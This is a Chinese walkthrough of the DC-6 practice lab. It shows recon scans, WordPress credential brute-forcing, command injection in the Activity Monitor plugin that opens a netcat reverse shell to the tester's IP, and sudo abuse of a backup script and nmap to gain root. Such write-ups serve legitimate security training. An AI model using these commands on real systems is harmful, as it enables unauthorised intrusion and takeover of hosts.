DC6靶场渗透流程(超详细)
靶机页面

信息收集
-
获取DC6的IP地址
通过查看到DC6的MAC地址为00:0C:29:82:9D:86,然后用arp-scan扫描我本机网段内存活的主机,发现DC6的MAC地址对应的IP为192.168.175.159

-
靶机的web页面
去修改hosts文件,把访问192.168.175.159定向到http://wordy/即可

-
扫描DC6开启的端口
┌──(kali💋kali)-[~] └─$ sudo nmap -Pn -A -p- -sS -sC -T4 192.168.175.159 [sudo] password for kali: Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-09 22:19 EDT Nmap scan report for 192.168.175.159 Host is up (0.00090s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA) | 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA) |_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Did not follow redirect to http://wordy/ MAC Address: 00:0C:29:82:9D:86 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.90 ms 192.168.175.159 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 11.53 seconds
端口 状态 服务 版本 22 open ssh 7.4p1 Debian 10+deb9u6 (protocol 2.0) 80 open http Apache httpd 2.4.25 ((Debian))
-

web应用指纹信息
-
nikto报告
┌──(kali💋kali)-[~] └─$ nikto -host http://wordy - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.175.159 + Target Hostname: wordy + Target Port: 80 + Start Time: 2023-04-09 22:22:02 (GMT-4) --------------------------------------------------------------------------- + Server: Apache/2.4.25 (Debian) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + Uncommon header 'link' found, with multiple values: (<http://wordy/index.php/wp-json/>; rel="https://api.w.org/",<http://wordy/>; rel=shortlink,) + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Uncommon header 'x-redirect-by' found, with contents: WordPress + No CGI Directories found (use '-C all' to force check all possible dirs) + Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + OSVDB-3233: /icons/README: Apache default file found. + /wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /license.txt: License file found may identify site software. + /: A Wordpress installation was found. + Cookie wordpress_test_cookie created without the httponly flag + OSVDB-3268: /wp-content/uploads/: Directory indexing found. + /wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information + /wp-login.php: Wordpress login found + 7681 requests: 0 error(s) and 15 item(s) reported on remote host + End Time: 2023-04-09 22:23:18 (GMT-4) (76 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
OS Linux 3.X Service Apache/2.4.25 (Debian) X-Powered-By PHP CMS WordPress 5.1.1 数据库 MYSQL
-
Wpscan扫描
┌──(kali💋kali)-[~] └─$ wpscan --url http://wordy -e vp,u --plugins-detection mixed _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.18 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N]y [i] Updating the Database ... [i] Update completed. [+] URL: http://wordy/ [192.168.175.159] [+] Started: Sun Apr 9 22:33:41 2023 Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.25 (Debian) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://wordy/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://wordy/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13). | Found By: Rss Generator (Passive Detection) | - http://wordy/index.php/feed/, <generator>https://wordpress.org/?v=5.1.1</generator> | - http://wordy/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.1.1</generator> [+] WordPress theme in use: twentyseventeen | Location: http://wordy/wp-content/themes/twentyseventeen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 3.2 | Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1 | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 2.1 (80% confidence) | Found By: Style (Passive Detection) | - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1' [+] Enumerating Vulnerable Plugins (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:00:03 <===============================================> (5397 / 5397) 100.00% Time: 00:00:03 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] No plugins Found. [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <===================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] admin | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://wordy/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection) [+] sarah | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] jens | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] graham | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [+] mark | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Sun Apr 9 22:33:49 2023 [+] Requests Done: 5477 [+] Cached Requests: 6 [+] Data Sent: 1.363 MB [+] Data Received: 13.706 MB [+] Memory used: 270.566 MB [+] Elapsed time: 00:00:08
存在五个用户admin、sarah、jens、graham、mark
-

漏洞扫描报告
-

目录扫描
渗透流程
后台登录密码爆破
之前收集到存在五个用户admin、sarah、jens、graham、mark,把这五个用户放入字典里
官网提示使用rocket.txt:
cat /usr/share/wordlists/rockyou.txt | grep k01 > dc6passwd.txt
如果是第一次使用rockyou.txt,需要先进行解压:
gzip -d /usr/share/wordlists/rockyou.txt.gz
wpscan密码爆破
wpscan --url http://wordy -U dc6user.txt -P /usr/share/wordlists/dc6passwd.txt

账户名是mark,密码是helpdesk01,后台登录成功

反弹shell
在后台页面进行查找,发现了一个插件Activity monitor,并可以解析ip,如127.0.0.1它解析为localhost



将在这里动手脚,试想它既然能解析ip地址,要是也能解析命令呢?如127.0.0.1&ls,试试看,把路径文件显示出来了
正是远程命令执行漏洞,这个插件也爆出过RCE漏洞,所以这里利用这个漏洞来反弹shell
127.0.0.1|nc -e /bin/bash 192.168.175.144 1444

这里它的输入框有限制输入长度,可以查看源代码在检查里修改它的长度
反弹成功

进入交互式shell
python3 -c "import pty;pty.spawn('/bin/bash')"
接着在/home/mark/stuff下发现thing-to-do.txt这个文件
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt cat things-to-do.txt Things to do: - Restore full functionality for the hyperdrive (need to speak to Jens) - Buy present for Sarah's farewell party - Add new user: graham - GSo7isUM1D4 - done - Apply for the OSCP course - Buy new laptop for Sarah's replacement

发现这个文件记录graham这个用户的密码GSo7isUM1D4
切换到graham用户
权限提升
先试着找找有没有SUID标识的命令
find / -perm -4000 2>/dev/null

发现没有可利用的

那就查询graham用户的root权限指令:sudo -l

看到jens目录下有个bash脚本,看看脚本内容,压缩备份web的文件

在文件内容末尾增加/bin/bash,当执行时可以获得jens的shell
echo "/bin/bash" >>/home/jens/backups.sh

使用jens的身份去执行该脚本,切换到jens用户
sudo -u jens /home/jens/backups.sh
查询jens用户的root权限指令,发现/usr/bin/nmap切换到root不用密码

namp提权:
nmap有执行脚本的功能,通过编写特殊脚本,可以实现利用nmap提权(sudo提权)
提权演示
TF=$(mktemp) #脚本创建
echo 'os.execute("/bin/sh")' > $TF #写入一个执行bash的nmap脚本
sudo nmap --script=$TF #运行

提权成功
查看flag
























 561
561











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










